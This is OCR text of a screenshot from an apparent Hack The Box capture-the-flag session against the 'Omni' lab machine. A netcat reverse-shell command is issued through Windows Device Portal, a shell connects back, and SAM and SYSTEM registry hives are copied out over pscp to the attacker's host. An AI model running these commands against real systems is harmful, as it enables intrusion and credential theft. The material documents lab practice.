 _zsh_tmux_plugin_run
File Actions Edit View Help
Trash
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
Windows Device Portal - Mozilla Firefox
ws Device Portal
10.10.10.204:8080/#Run command
nux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
n command - Windows Device Portal
12:07 PM
8/24/2020
Help
Feedback
Settings
ients
es
ls
rmance
command
ivity
nfiguration
s Update
Run Command
c:\temp\nc64.exe 10.10.14.134 4444 -e cmd.exe && hostname
Run
Run as DefaultAccount
Output
~/Dropbox/Documents/htb/boxes/omni ❯ nc -nvlp 4444 08:06:37 AM
listening on [any] 4444 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.10.204] 49755
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>
ssh_init: Network error: Cannot assign requested address
C:\temp\test>pscp.exe  -P 22 -r  C:\temp\test   kali@10.10.14.134:/home/kali/Dropbox/Documents/htb/boxes/omni
pscp.exe  -P 22 -r  C:\temp\test   kali@10.10.14.134:/home/kali/Dropbox/Documents/htb/boxes/omni
FATAL ERROR: Network error: Connection refused
C:\temp\test>pscp.exe  -P 22 -r  C:\temp\test   kali@10.10.14.134:/home/kali/Dropbox/Documents/htb/boxes/omni
pscp.exe  -P 22 -r  C:\temp\test   kali@10.10.14.134:/home/kali/Dropbox/Documents/htb/boxes/omni
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 4c:a1:f6:46:d8:1b:6c:f8:8d:47:71:28:91:9b:b2:37
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
kali@10.10.14.134's password: kali
pscp.exe | 667 kB | 667.9 kB/s | ETA: 00:00:00 | 100%
sam | 36 kB |  36.0 kB/s | ETA: 00:00:00 | 100%
system | 15104 kB | 503.5 kB/s | ETA: 00:00:00 | 100%
C:\temp\test>
htb kali 1:1 0:sudo 1:zsh* 2:python 3:zsh 4:nc 5:nc 6:zsh 7:zsh- 08:07:38 24-Aug-20 kali
Windows Device Portal ... _zsh_tmux_plugin_run 05:07 PM